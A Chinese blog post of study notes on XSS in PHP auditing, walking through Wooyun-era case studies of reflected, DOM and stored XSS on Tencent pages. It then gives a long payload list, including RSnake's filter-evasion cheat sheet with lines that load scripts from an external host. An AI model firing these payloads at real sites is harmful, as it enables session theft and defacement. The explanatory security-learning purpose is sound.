2020/1/29 PHP代码审计之进一步学习XSS【持续更新】
0x00
上午学习了XSS漏洞,中午吃饭想了想,还是思考的太浅层了,这种老生常谈的东西对于现在的我意义不大。现在我需要的是思考。于是就有了这个随笔。在本文中,我会持续更新一些XSS的深入思考,payload。以及一个XSS小游戏的通关过程。本文会随时持续更新,毕竟还有好多有趣的东西去学习呢233.
0x01 从乌云腾讯反射型XSS系列开始
案例一
1:前文提过,反射型xss中有输出会出现在HTML标签的属性之中。
但是基本不会有这种情况:
关键词:<input type="text" value="乌云欢迎您" />如果这里的word没过滤双引号。就会有以下的情况发生。
http://xxxx.com/search.php?word=乌云欢迎您" onclick="alert(1)对应的源代码如下:
<input type="text" value="乌云欢迎您" onclick="alert(1)" />那么当用户点击这个文本框时,就会触发 alert(1) 。
但是过滤太简单了
将 " 过滤为 & quot; 就行。
<input type="text" value="乌云欢迎您" onclick="alert(1)" />
过滤了“就可以了吗?
这里存在一个基于 css expression 的XSS
css里面没有过滤 ,反斜线,
允许使用转义字符, + ascii16进制形式。这样一来,我们就可以构造利用语句啦
例如 e 的 ascii 16进制是 65, 我们就写为 \65
expression -> expr\65ssion。案例二
缺陷代码:
<li><input type="text" id="pagenum" class="inputstyle0814" onkeydown="if ((event.keyCode==13) && (this.value!='')) location.href='http://stock.finance.qq.com/report/search.php?offset='+this.value+'&searchtype_yjbg=yjjg&searchvalue_yjbg=aaaaaaaaaa'"/></li>
在HTML属性中,会自动对实体字符进行转义。一个简单的比方。
<img src="1" onerror="alert(1)">
和
<img src="1" onerror="alert(1)">
是等效的换言之,只要上面的情况,没有过滤 &,# 等符号,我们就可以写入任意字符。
JS部分我们可以做以下构造,由于'被过滤,我们可以将'写为 '
location.href='........&searchvalue_yjbg=aaaaaa'
location.href='........&searchvalue_yjbg=aaaaaa'+alert(1)+''
location.href='........&searchvalue_yjbg=aaaaaa'+alert(1)+''接着我们把代码转换为 url 的编码。 &-> %26, # -> %23
绕过过滤
案例三 宽字节导致“闭合XSS
例子如下:
http://open.mail.qq.com/cgi-bin/qm_help_mailme?sid=,2,zh_CN&t=%22;alert(1);//aaaaaa我们尝试注入 " 来闭合前面的双引号,但是很悲剧的是,双引号被过滤了。。
然后我们可以看到编码是:
<meta http-equiv="Content-Type" content="text/html; charset=gb18030" />gbxxxx系列的编码,那么我们尝试一下宽字节呢?
http://open.mail.qq.com/cgi-bin/qm_help_mailme?sid=,2,zh_CN&t=%c0%22;alert(1);//aaaaaa利用宽字节,成功弹窗。
至于这个漏洞的成因,和传统的宽字节漏洞并不一样。目测应该是由于过滤双引号的正则表达式写得有问题造成的。并不是因为%22变成了 %5c%22,而 %c0吃掉了后面的%5c。
案例四 在JS的注释里输出内容使得换行符导致XSS
简单来说就是代码在JS注释输出内容,我们可以在注释出插入payload 导致XSS。
//我是注释,我爱洗澡,哦~哦~哦~ [我是输出]如果可以使用换行符的话。
//我是注释,我爱洗澡,哦~哦~哦~ [我是输出 换行符
alert(1);//我是输出]这样alert(1); 就会被成功执行。
0x02 从乌云腾讯Dom型XSS系列开始
Dom Xss相比反射型XSS,脑袋需要多思考一层。 也就是说,我们关注的不仅是【输出】了什么,还要了解这个页面里,【javascript】拿这个【输出】干了什么。 为了循序渐进,本例讲到的是,【输出】直接在源代码可见的情况。
1. 在学习Dom Xss之前,先来补习点 html, js 的基础知识。

进一步,我们的 yyyyyy ,还可以是 HTML代码

再进一步, JS的字符串中的字符可以写为 unicode编码
譬如: < 可以表示为 \u003c , > 可以表示为 \u003e
有时过滤的实际上是\u003c和\u003e,但是并没有过滤\u0020
其实呢,在JS字符串里, < 不光可以写为 \u003c,还可以写为 \x3c, > 同样可以写为 \x3e。
本例中是 innerHTML的情况。
实际上只要是与改变页面HTML内容相关的操作,都可能导致这种问题。
这也是网上介绍dom xss时,也经常会提到的东西,
比如document.getElementById("y").innerHTML="xxxxxxxxxx";
document.write("xxxxxxxxxxxx");
还有一些网站,使用了第三方的JS库,譬如jQuery时,会有
$("#y").html("xxxxxxx");
当然最后,还需要提到一些需要注意的地方。
aa.innerHTML="xxxxxxxxxxxx";
这种情况下。xxxxx只能使用 这种方式来触发JS。
而不能以 来触发,因为这种压根不会执行之间的内容。 IE下,可以使用 。
案例一 善变iframe
有时候,输出还会出现在 。 iframe 的 src属性本来应该是一个网址,但是iframe之善变,使得它同样可以执行javascript,而且可以用不同的姿势来执行。这一类问题,我将其归为[路径可控]问题。当然上面说到的是普通的反射型XSS。有时候程序员会使用javascript来动态的改变iframe的src属性,譬如:iframeA.src="[可控的url]"; 同样会导致XSS问题。
- 先来说说iframe的变化。
1.1 最好懂的,onload执行js
<iframe onload="alert(1)"></iframe>1.2 src 执行javascript代码
<iframe src="javascript:alert(1)"></iframe>1.3 IE下vbscript执行代码
<iframe src="vbscript:msgbox(1)"></iframe>
`
1.4 Chrome下data协议执行代码
`
<iframe src="data:text/html,<script>alert(1)</script>"></iframe> Chrome
1.5 上面的变体
<iframe src="data:text/html,<script>alert(1)</script>"></iframe>
1.6 Chrome下srcdoc属性
<iframe srcdoc="<script>alert(1)</script>"></iframe>0x03 XSS过滤器绕过 [通用绕过]

1.其实就是个普通的XSS点,uin参数没有对任何字符进行过滤。
`
http://bangbang.qq.com/php/login?game=roco&uin=">&world=5&roleid=44583443&level=8&role=%2
2. 正是由于这个点什么都没过滤,浏览器自身的防御机制也最好发挥作用,瞧瞧,chrome拦截了。
可以看到上面的要求均满足。我们就可以使用以下技巧。
标签。 我们看看当前的这个点的代码。
">
0x04 存储型XSS入门 [什么都没过滤的情况]
存储型和反射型相比,只是多了输入存储、输出取出的过程。简单点说:
反射型是:输入--输出;
存储型是:输入--进入数据库*--取出数据库--输出。
这样一来,大家应该注意到以下差别:
反射型是:绝大部分情况下,输入在哪里,输出就在哪里。
存储型是:输入在A处进入数据库, 而输出则可能出现在其它任何用到数据的地方。
反射型是:输入大部分位于地址栏或来自DOM的某些属性,也会偶尔有数据在请求中(POST类型)
存储型是:输入大部分来自POST/GET请求,常见于一些保存操作中。
因而我们找存储型的时候,从一个地方输入数据,需要检测很多输出的点,从而可能会在很多点发现存储型XSS。
至于如何根据输出来构建存储型XSS的代码,和反射型没有任何区别,都是看输出的上下文来进行。
从程序员过滤代码的角度来讲,我们给之后的教程走向分个类:
- 数据需要过滤,但是未过滤。导致XSS。
比如:昵称、个人资料。
- 业务需求使得数据只能部分过滤,但过滤规则不完善,被绕过后导致XSS。
比如:日志、邮件及其它富文本应用。
本节先看一个最基本的情况,该过滤,但是什么都没过滤的情况。
(数据库:不一定是像mysql那样的数据库,只要是能存储数据的都算。)
很多新手在找XSS的时候,都是拿着或者其它到处测试,很盲目不是吗?
一定要记住
存储型XSS,输出的位置不一定出现在输入的位置。
因而我们有时候需要逆向的思维,来寻找存储型XSS。 大概思路如下:
先找到输出点,然后猜测此处输出是否会被过滤。
如果觉得可能没过滤,我们再找到这个输出是在哪里输入的。
接着开始测试输入,看输出的效果。
如果没过滤,那么你就成功了,否则你可以放弃掉它。
案例一:存储型XSS入门 [套现绕过富文本]
很多应用含有富文本内容,这类应用最典型的特征是具有编辑器,例如:博客日志,邮箱等。这类应用往往允许使用一定的HTML代码。为了在用户体验和安全之间寻找平衡,各种厂商可能采用了不尽相同的办法。但是总体来说,有2类。
第1类我们称为白名单,即:只允许使用白名单内的合法HTML标签,例如IMG。其它均剔除。例如:百度贴吧回帖时候的代码过滤方式。
第2类我们称为黑名单,即:厂商会构建一个有危害的HTML标签、属性列表,然后通过分析用户提交的HTML代码,剔除其中有害的部分。 如:QQ邮箱的发邮件时的过滤方式。
白名单要安全得多,而黑名单的方式则经常会被绕过。
绕过的技巧也有很多,我们可以从最没技术含量的开始说起!! 本节将以QQ空间/QQ校友的日志功能为例来说明,什么是“套现绕过富文本”!
注意:本节说的“套现”,不是与“钱”有关的;在这里的含义是:“套用现成的XSS代码”。
0x05 一些payload以及tips
<script>alert('XSS')</script>
<script>alert('Zer0Lulz')</script>
<script>prompt('XSS')</script>
<script>prompt('Zer0Lulz')</script><script>alert('Zer0Lulz')</script>
<ScRiPt>AlErT('XSS')</ScRiPt>
"><script>alert('XSS')</script>
"><ScRiPt>AlErT('XSS')</ScRiPt>
=><><script>alert('XSS')</script>
=><><ScRiPt>AlErT('XSS')</ScRiPt>
="><script>alert('XSS')</script>
="><ScRiPt>AlErT('XSS')</ScRiPt>
='><script>alert('XSS')</script>
='><ScRiPt>AlErT('XSS')</ScRiPt>
="><<script>alert('XSS')</script>
="><<ScRiPt>AlErT('XSS')</ScRiPt>
='><<script>alert('XSS')</script>
='><<ScRiPt>AlErT('XSS')</ScRiPt>
<script>alert(String.fromCharCode(88, 83, 83)</script>
<ScRiPt>AlErT(String.fromCharCode(88, 83, 83)</ScRiPt>
"><script>alert(String.fromCharCode(88, 83, 83)</script>
"><ScRiPt>AlErT(String.fromCharCode(88, 83, 83)</ScRiPt>
=><><script>alert(String.fromCharCode(88, 83, 83)</script>
=><><ScRiPt>AlErT(String.fromCharCode(88, 83, 83)</ScRiPt>
="><script>alert(String.fromCharCode(88, 83, 83)</script>
="><ScRiPt>AlErT(String.fromCharCode(88, 83, 83)</ScRiPt>
='><script>alert(String.fromCharCode(88, 83, 83)</script>
='><ScRiPt>AlErT(String.fromCharCode(88, 83, 83)</ScRiPt>
="><<script>alert(String.fromCharCode(88, 83, 83)</script>
="><<ScRiPt>AlErT(String.fromCharCode(88, 83, 83)</ScRiPt>
='><<script>alert(String.fromCharCode(88, 83, 83)</script>
='><<ScRiPt>AlErT(String.fromCharCode(88, 83, 83)</ScRiPt>
"%3e%3cscript%3ealert('XSS')%3c%2fscript%3e
"%3e%3cScRiPt%3eAlErT('XSS')%3c%2fScRiPt%3e
=%3e%3c%3e%3cscript>alert('XSS')%3c%2fscript%3e
=%3e%3c%3e%3cScRiPt>AlErT('XSS')%3c%2fScRiPt%3e
="%3e%3cscript%3ealert('XSS')%3c%2fscript%3e
="%3e%3cScRiPt%3eAlErT('XSS')%3c%2fScRiPt%3e
='%3e%3cscript%3ealert('XSS')%3c%2fscript%3e
='%3e%3cScRiPt%3eAlErT('XSS')%3c%2fScRiPt%3e
="%3e%3c%3cscript%3ealert('XSS')%3c%2fscript%3e
="%3e%3c%3cScRiPt%3eAlErT('XSS')%3c%2fScRiPt%3e
='%3e%3c%3cscript%3ealert('XSS')%3c%2fscript%3e
='%3e%3c%3cScRiPt%3eAlErT('XSS')%3c%2fScRiPt%3e
\\><script>alert('XSS')</script>
\\><ScRiPt>AlErT('XSS')</ScRiPt>
=><><script>alert('XSS')</script>
=><><ScRiPt>AlErT('XSS')</ScRiPt>
=\\><script>alert('XSS')</script>
=\\><ScRiPt>AlErT('XSS')</ScRiPt>
=\><script>alert('XSS')</script>
=\><ScRiPt>AlErT('XSS')</ScRiPt>
=\\><<script>alert('XSS')</script>
=\\><<ScRiPt>AlErT('XSS')</ScRiPt>
=\><<script>alert('XSS')</script>
=\><<ScRiPt>AlErT('XSS')</ScRiPt>
"%3e%3cscript%3ealert(String.fromCharCode(88, 83, 83)%3c%2fscript%3e
"%3e%3cScRiPt%3eAlErT(String.fromCharCode(88, 83, 83)%3c%2fScRiPt%3e
=%3e%3c%3e%3cscript>alert(String.fromCharCode(88, 83, 83)%3c%2fscript%3e
=%3e%3c%3e%3cScRiPt>AlErT(String.fromCharCode(88, 83, 83)%3c%2fScRiPt%3e
="%3e%3cscript%3ealert(String.fromCharCode(88, 83, 83)%3c%2fscript%3e
="%3e%3cScRiPt%3eAlErT(String.fromCharCode(88, 83, 83)%3c%2fScRiPt%3e
='%3e%3cscript%3ealert(String.fromCharCode(88, 83, 83)%3c%2fscript%3e
='%3e%3cScRiPt%3eAlErT(String.fromCharCode(88, 83, 83)%3c%2fScRiPt%3e
="%3e%3c%3cscript%3ealert(String.fromCharCode(88, 83, 83)%3c%2fscript%3e
="%3e%3c%3cScRiPt%3eAlErT(String.fromCharCode(88, 83, 83)%3c%2fScRiPt%3e
='%3e%3c%3cscript%3ealert(String.fromCharCode(88, 83, 83)%3c%2fscript%3e
='%3e%3c%3cScRiPt%3eAlErT(String.fromCharCode(88, 83, 83)%3c%2fScRiPt%3e
\\><script>alert(String.fromCharCode(88, 83, 83)</script>
\\><ScRiPt>AlErT(String.fromCharCode(88, 83, 83)</ScRiPt>
=><><script>alert(String.fromCharCode(88, 83, 83)</script>
=><><ScRiPt>AlErT(String.fromCharCode(88, 83, 83)</ScRiPt>
=\\><script>alert(String.fromCharCode(88, 83, 83)</script>
=\\><ScRiPt>AlErT(String.fromCharCode(88, 83, 83)</ScRiPt>
=\><script>alert(String.fromCharCode(88, 83, 83)</script>
=\><ScRiPt>AlErT(String.fromCharCode(88, 83, 83)</ScRiPt>
=\\><<script>alert(String.fromCharCode(88, 83, 83)</script>
=\\><<ScRiPt>AlErT(String.fromCharCode(88, 83, 83)</ScRiPt>
=\><<script>alert(String.fromCharCode(88, 83, 83)</script>
=\><<ScRiPt>AlErT(String.fromCharCode(88, 83, 83)</ScRiPt>
%5c%5c%3e%3cscript%3ealert(%5cXSS%5c)%3c%2fscript%3e
%5c%5c%3e%3cScRiPt%3eAlErT(%5cXSS%5c)%3c%2fScRiPt%3e
=%3e%3c%3e%3cscript%3ealert(%5cXSS%5c)%3c%2fscript%3e
=%3e%3c%3e%3cScRiPt%3eAlErT(%5cXSS%5c)%3c%2fScRiPt%3e
=%5c%5c%3e%3cscript%3ealert(%5cXSS%5c)%3c%2fscript%3e
=%5c%5c%3e%3cScRiPt%3eAlErT(%5cXSS%5c)%3c%2fScRiPt%3e
=%5c%3e%3cscript%3ealert(%5cXSS%5c)%3c%2fscript%3e
=%5c%3e%3cScRiPt%3eAlErT(%5cXSS%5c)%3c%2fScRiPt%3e
=%5c%5c%3e%3c%3cscript%3ealert(%5cXSS%5c)%3c%2fscript%3e
=%5c%5c%3e%3c%3cScRiPt%3eAlErT(%5cXSS%5c)%3c%2fScRiPt%3e
=%5c%3e%3c%3cscript%3ealert(%5cXSS%5c)%3c%2fscript%3e
=%5c%3e%3c%3cScRiPt%3eAlErT(%5cXSS%5c)%3c%2fScRiPt%3e
%5c%5c%3e%3cscript%3ealert(String.fromCharCode(88, 83, 83)%3c%2fscript%3e
%5c%5c%3e%3cScRiPt%3eAlErT(String.fromCharCode(88, 83, 83)%3c%2fScRiPt%3e
=%3e%3c%3e%3cscript%3ealert(String.fromCharCode(88, 83, 83)%3c%2fscript%3e
=%3e%3c%3e%3cScRiPt%3eAlErT(String.fromCharCode(88, 83, 83)%3c%2fScRiPt%3e
=%5c%5c%3e%3cscript%3ealert(String.fromCharCode(88, 83, 83)%3c%2fscript%3e
=%5c%5c%3e%3cScRiPt%3eAlErT(String.fromCharCode(88, 83, 83)%3c%2fScRiPt%3e
=%5c%3e%3cscript%3ealert(String.fromCharCode(88, 83, 83)%3c%2fscript%3e
=%5c%3e%3cScRiPt%3eAlErT(String.fromCharCode(88, 83, 83)%3c%2fScRiPt%3e
=%5c%5c%3e%3c%3cscript%3ealert(String.fromCharCode(88, 83, 83)%3c%2fscript%3e
=%5c%5c%3e%3c%3cScRiPt%3eAlErT(String.fromCharCode(88, 83, 83)%3c%2fScRiPt%3e
=%5c%3e%3c%3cscript%3ealert(String.fromCharCode(88, 83, 83)%3c%2fscript%3e
=%5c%3e%3c%3cScRiPt%3eAlErT(String.fromCharCode(88, 83, 83)%3c%2fScRiPt%3e
<script>prompt('Zer0Lulz')</script>
<ScRiPt>PrOmPt('XSS')</ScRiPt>
"><script>prompt('XSS')</script>
"><ScRiPt>PrOmPt('XSS')</ScRiPt>
=><><script>prompt('XSS')</script>
=><><ScRiPt>PrOmPt('XSS')</ScRiPt>
="><script>prompt('XSS')</script>
="><ScRiPt>PrOmPt('XSS')</ScRiPt>
='><script>prompt('XSS')</script>
='><ScRiPt>PrOmPt('XSS')</ScRiPt>
="><<script>prompt('XSS')</script>
="><<ScRiPt>PrOmPt('XSS')</ScRiPt>
='><<script>prompt('XSS')</script>
='><<ScRiPt>PrOmPt('XSS')</ScRiPt>
<script>prompt(String.fromCharCode(88, 83, 83)</script>
<ScRiPt>PrOmPt(String.fromCharCode(88, 83, 83)</ScRiPt>
"><script>prompt(String.fromCharCode(88, 83, 83)</script>
"><ScRiPt>PrOmPt(String.fromCharCode(88, 83, 83)</ScRiPt>
=><><script>prompt(String.fromCharCode(88, 83, 83)</script>
=><><ScRiPt>PrOmPt(String.fromCharCode(88, 83, 83)</ScRiPt>
="><script>prompt(String.fromCharCode(88, 83, 83)</script>
="><ScRiPt>PrOmPt(String.fromCharCode(88, 83, 83)</ScRiPt>
='><script>prompt(String.fromCharCode(88, 83, 83)</script>
='><ScRiPt>PrOmPt(String.fromCharCode(88, 83, 83)</ScRiPt>
="><<script>prompt(String.fromCharCode(88, 83, 83)</script>
="><<ScRiPt>PrOmPt(String.fromCharCode(88, 83, 83)</ScRiPt>
='><<script>prompt(String.fromCharCode(88, 83, 83)</script>
='><<ScRiPt>PrOmPt(String.fromCharCode(88, 83, 83)</ScRiPt>
"%3e%3cscript%3eprompt('XSS')%3c%2fscript%3e
"%3e%3cScRiPt%3ePrOmPt('XSS')%3c%2fScRiPt%3e
=%3e%3c%3e%3cscript>prompt('XSS')%3c%2fscript%3e
=%3e%3c%3e%3cScRiPt>PrOmPt('XSS')%3c%2fScRiPt%3e
="%3e%3cscript%3eprompt('XSS')%3c%2fscript%3e
="%3e%3cScRiPt%3ePrOmPt('XSS')%3c%2fScRiPt%3e
='%3e%3cscript%3eprompt('XSS')%3c%2fscript%3e
='%3e%3cScRiPt%3ePrOmPt('XSS')%3c%2fScRiPt%3e
="%3e%3c%3cscript%3eprompt('XSS')%3c%2fscript%3e
="%3e%3c%3cScRiPt%3ePrOmPt('XSS')%3c%2fScRiPt%3e
='%3e%3c%3cscript%3eprompt('XSS')%3c%2fscript%3e
='%3e%3c%3cScRiPt%3ePrOmPt('XSS')%3c%2fScRiPt%3e
\\><script>prompt('XSS')</script>
\\><ScRiPt>PrOmPt('XSS')</ScRiPt>
=><><script>prompt('XSS')</script>
=><><ScRiPt>PrOmPt('XSS')</ScRiPt>
=\\><script>prompt('XSS')</script>
=\\><ScRiPt>PrOmPt('XSS')</ScRiPt>
=\><script>prompt('XSS')</script>
=\><ScRiPt>PrOmPt('XSS')</ScRiPt>
=\\><<script>prompt('XSS')</script>
=\\><<ScRiPt>PrOmPt('XSS')</ScRiPt>
=\><<script>prompt('XSS')</script>
=\><<ScRiPt>PrOmPt('XSS')</ScRiPt>
"%3e%3cscript%3eprompt(String.fromCharCode(88, 83, 83)%3c%2fscript%3e
"%3e%3cScRiPt%3ePrOmPt(String.fromCharCode(88, 83, 83)%3c%2fScRiPt%3e
=%3e%3c%3e%3cscript>prompt(String.fromCharCode(88, 83, 83)%3c%2fscript%3e
=%3e%3c%3e%3cScRiPt>PrOmPt(String.fromCharCode(88, 83, 83)%3c%2fScRiPt%3e
="%3e%3cscript%3eprompt(String.fromCharCode(88, 83, 83)%3c%2fscript%3e
="%3e%3cScRiPt%3ePrOmPt(String.fromCharCode(88, 83, 83)%3c%2fScRiPt%3e
='%3e%3cscript%3eprompt(String.fromCharCode(88, 83, 83)%3c%2fscript%3e
='%3e%3cScRiPt%3ePrOmPt(String.fromCharCode(88, 83, 83)%3c%2fScRiPt%3e
="%3e%3c%3cscript%3eprompt(String.fromCharCode(88, 83, 83)%3c%2fscript%3e
="%3e%3c%3cScRiPt%3ePrOmPt(String.fromCharCode(88, 83, 83)%3c%2fScRiPt%3e
='%3e%3c%3cscript%3eprompt(String.fromCharCode(88, 83, 83)%3c%2fscript%3e
='%3e%3c%3cScRiPt%3ePrOmPt(String.fromCharCode(88, 83, 83)%3c%2fScRiPt%3e
\\><script>prompt(String.fromCharCode(88, 83, 83)</script>
\\><ScRiPt>PrOmPt(String.fromCharCode(88, 83, 83)</ScRiPt>
=><><script>prompt(String.fromCharCode(88, 83, 83)</script>
=><><ScRiPt>PrOmPt(String.fromCharCode(88, 83, 83)</ScRiPt>
=\\><script>prompt(String.fromCharCode(88, 83, 83)</script>
=\\><ScRiPt>PrOmPt(String.fromCharCode(88, 83, 83)</ScRiPt>
=\><script>prompt(String.fromCharCode(88, 83, 83)</script>
=\><ScRiPt>PrOmPt(String.fromCharCode(88, 83, 83)</ScRiPt>
=\\><<script>prompt(String.fromCharCode(88, 83, 83)</script>
=\\><<ScRiPt>PrOmPt(String.fromCharCode(88, 83, 83)</ScRiPt>
=\><<script>prompt(String.fromCharCode(88, 83, 83)</script>
=\><<ScRiPt>PrOmPt(String.fromCharCode(88, 83, 83)</ScRiPt>
%5c%5c%3e%3cscript%3eprompt(%5cXSS%5c)%3c%2fscript%3e
%5c%5c%3e%3cScRiPt%3ePrOmPt(%5cXSS%5c)%3c%2fScRiPt%3e
=%3e%3c%3e%3cscript%3eprompt(%5cXSS%5c)%3c%2fscript%3e
=%3e%3c%3e%3cScRiPt%3ePrOmPt(%5cXSS%5c)%3c%2fScRiPt%3e
=%5c%5c%3e%3cscript%3eprompt(%5cXSS%5c)%3c%2fscript%3e
=%5c%5c%3e%3cScRiPt%3ePrOmPt(%5cXSS%5c)%3c%2fScRiPt%3e
=%5c%3e%3cscript%3eprompt(%5cXSS%5c)%3c%2fscript%3e
=%5c%3e%3cScRiPt%3ePrOmPt(%5cXSS%5c)%3c%2fScRiPt%3e
=%5c%5c%3e%3c%3cscript%3eprompt(%5cXSS%5c)%3c%2fscript%3e
=%5c%5c%3e%3c%3cScRiPt%3ePrOmPt(%5cXSS%5c)%3c%2fScRiPt%3e
=%5c%3e%3c%3cscript%3eprompt(%5cXSS%5c)%3c%2fscript%3e
=%5c%3e%3c%3cScRiPt%3ePrOmPt(%5cXSS%5c)%3c%2fScRiPt%3e
%5c%5c%3e%3cscript%3eprompt(String.fromCharCode(88, 83, 83)%3c%2fscript%3e
%5c%5c%3e%3cScRiPt%3ePrOmPt(String.fromCharCode(88, 83, 83)%3c%2fScRiPt%3e
=%3e%3c%3e%3cscript%3eprompt(String.fromCharCode(88, 83, 83)%3c%2fscript%3e
=%3e%3c%3e%3cScRiPt%3ePrOmPt(String.fromCharCode(88, 83, 83)%3c%2fScRiPt%3e
=%5c%5c%3e%3cscript%3eprompt(String.fromCharCode(88, 83, 83)%3c%2fscript%3e
=%5c%5c%3e%3cScRiPt%3ePrOmPt(String.fromCharCode(88, 83, 83)%3c%2fScRiPt%3e
=%5c%3e%3cscript%3eprompt(String.fromCharCode(88, 83, 83)%3c%2fscript%3e
=%5c%3e%3cScRiPt%3ePrOmPt(String.fromCharCode(88, 83, 83)%3c%2fScRiPt%3e
=%5c%5c%3e%3c%3cscript%3eprompt(String.fromCharCode(88, 83, 83)%3c%2fscript%3e
=%5c%5c%3e%3c%3cScRiPt%3ePrOmPt(String.fromCharCode(88, 83, 83)%3c%2fScRiPt%3e
=%5c%3e%3c%3cscript%3eprompt(String.fromCharCode(88, 83, 83)%3c%2fscript%3e
=%5c%3e%3c%3cScRiPt%3ePrOmPt(String.fromCharCode(88, 83, 83)%3c%2fScRiPt%3e//闭合方法
>
">
'>
./
.\
\/
>>
>>'>
><">
'>>
">>
'>'>
">">
')
")
'')
')')
"))
"")
")")
''/
""/
'/'/
"/"/
''\
'\'\
"\"\
""\# credit to rsnake
<SCRIPT>alert('XSS');</SCRIPT>
'';!--"<XSS>=&{()}
<SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT>
<IMG SRC="javascript:alert('XSS');">
<IMG SRC=javascript:alert('XSS')>
<IMG SRC=JaVaScRiPt:alert('XSS')>
<IMG SRC=javascript:alert("XSS")>
<IMG SRC=`javascript:alert("RSnake says, 'XSS'")`>
<IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>
SRC=
<IMG 6;avascript:alert('XSS')>
<IMG SRC=javascript:alert('XSS')>
<IMG SRC=javascript:alert('XSS')>
<IMG SRC="jav ascript:alert('XSS');">
<IMG SRC="jav ascript:alert('XSS');">
<IMG SRC="jav
ascript:alert('XSS');">
<IMG SRC="jav
ascript:alert('XSS');">
<IMG SRC="  javascript:alert('XSS');">
<SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<SCRIPT SRC=http://ha.ckers.org/xss.js?<B>
<IMG SRC="javascript:alert('XSS')"
<SCRIPT>a=/XSS/
\";alert('XSS');//
<INPUT TYPE="IMAGE" SRC="javascript:alert('XSS');">
<BODY BACKGROUND="javascript:alert('XSS')">
<BODY ONLOAD=alert('XSS')>
<IMG DYNSRC="javascript:alert('XSS')">
<IMG LOWSRC="javascript:alert('XSS')">
<BGSOUND SRC="javascript:alert('XSS');">
<BR SIZE="&{alert('XSS')}">
<LAYER SRC="http://ha.ckers.org/scriptlet.html"></LAYER>
<LINK REL="stylesheet" HREF="javascript:alert('XSS');">
<LINK REL="stylesheet" HREF="http://ha.ckers.org/xss.css">
<STYLE>@import'http://ha.ckers.org/xss.css';</STYLE>
<META HTTP-EQUIV="Link" Content="<http://ha.ckers.org/xss.css>; REL=stylesheet">
<STYLE>BODY{-moz-binding:url("http://ha.ckers.org/xssmoz.xml#xss")}</STYLE>
<IMG SRC='vbscript:msgbox("XSS")'>
<IMG SRC="mocha:[code]">
<IMG SRC="livescript:[code]">
<META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:alert('XSS');">
<META HTTP-EQUIV="refresh" CONTENT="0;url=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K">
<META HTTP-EQUIV="Link" Content="<javascript:alert('XSS')>; REL=stylesheet">
<META HTTP-EQUIV="refresh" CONTENT="0; URL=http://;URL=javascript:alert('XSS');">
<IFRAME SRC="javascript:alert('XSS');"></IFRAME>
<FRAMESET><FRAME SRC="javascript:alert('XSS');"></FRAMESET>
<TABLE BACKGROUND="javascript:alert('XSS')">
<DIV STYLE="background-image: url(javascript:alert('XSS'))">
<DIV STYLE="background-image: url(javascript:alert('XSS'))">
<DIV STYLE="width: expression(alert('XSS'));">
<STYLE>@im\port'\ja\vasc\ript:alert("XSS")';</STYLE>
<IMG STYLE="xss:expr/*XSS*/ession(alert('XSS'))">
<XSS STYLE="xss:expression(alert('XSS'))">
exp/*<XSS STYLE='no\xss:noxss("*//*");
<STYLE TYPE="text/javascript">alert('XSS');</STYLE>
<STYLE>.XSS{background-image:url("javascript:alert('XSS')");}</STYLE><A CLASS=XSS></A>
<STYLE type="text/css">BODY{background:url("javascript:alert('XSS')")}</STYLE>
<BASE HREF="javascript:alert('XSS');//">
<OBJECT TYPE="text/x-scriptlet" DATA="http://ha.ckers.org/scriptlet.html"></OBJECT>
<OBJECT classid=clsid:ae24fdae-03c6-11d1-8b76-0080c744f389><param name=url value=javascript:alert('XSS')></OBJECT>
getURL("javascript:alert('XSS')")
a="get";
<!--<value><![CDATA[<XML ID=I><X><C><![CDATA[<IMG SRC="javas<![CDATA[cript:alert('XSS');">
<XML SRC="http://ha.ckers.org/xsstest.xml" ID=I></XML>
<HTML><BODY>
<SCRIPT SRC="http://ha.ckers.org/xss.jpg"></SCRIPT>
<!--#exec cmd="/bin/echo '<SCRIPT SRC'"--><!--#exec cmd="/bin/echo '=http://ha.ckers.org/xss.js></SCRIPT>'"-->
<? echo('<SCR)';
<META HTTP-EQUIV="Set-Cookie" Content="USERID=<SCRIPT>alert('XSS')</SCRIPT>">
<HEAD><META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html; charset=UTF-7"> </HEAD>+ADw-SCRIPT+AD4-alert('XSS');+ADw-/SCRIPT+AD4-
<SCRIPT a=">" SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<SCRIPT a=">" '' SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<SCRIPT "a='>'" SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<SCRIPT a=`>` SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<SCRIPT>document.write("<SCRI");</SCRIPT>PT SRC="http://ha.ckers.org/xss.js"></SCRIPT>')alert('xss');
");alert('xss');
XSS DETECTED by HR
.html
<0x736372697074>alert('XSS')</0x736372697074>
<char(115,99,114,105,112,116)>alert('XSS')</char(115,99,114,105,112,116)>
<0x736372697074>alert(String.fromCharCode(88, 83, 83))</0x736372697074>
<char(115,99,114,105,112,116)>alert(String.fromCharCode(88, 83, 83))</char(115,99,114,105,112,116)>
">
XSS DETECTED by HR
.html
">
">
"><0x736372697074>alert('XSS')</0x736372697074>
"><char(115,99,114,105,112,116)>alert('XSS')</char(115,99,114,105,112,116)>
"><0x736372697074>alert(String.fromCharCode(88, 83, 83))</0x736372697074>
"><char(115,99,114,105,112,116)>alert(String.fromCharCode(88, 83, 83))</char(115,99,114,105,112,116)>
">
